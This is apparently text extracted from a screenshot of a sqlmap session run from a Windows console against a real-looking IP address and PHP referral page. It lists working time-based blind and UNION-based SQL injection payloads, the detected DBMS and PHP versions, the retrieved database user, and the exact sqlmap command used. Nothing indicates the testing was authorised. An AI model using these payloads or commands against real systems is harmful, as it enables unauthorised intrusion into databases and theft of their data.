 C:\WINDOWS\system32\cmd.exe
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=10 AND (SELECT * FROM (SELECT(SLEEP(5)))UAkS)&tier=1
Type: UNION query
Title: Generic UNION query (NULL) - 68 columns
Payload: id=10 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7162707871,0x71575646734b6f454f47456c524f796f6e6d484e6567554
24177554b59434354644d476156637945,0x716b717871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL-- -&tier=1
---
[13:40:10] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.6.31
back-end DBMS: MySQL 5.0.11
[13:40:10] [INFO] fetching current user
current user:    'paioread_pread@localhost'
[13:40:10] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\output\74.124.215.220'
[*] shutting down at 13:40:10
D:\tools\sqlmapproject-sqlmap-b5b3411>python sqlmap.py -u "http://74.124.215.220/~paioread/referrals.php?id=10&tier=1"
--random-agent --current-user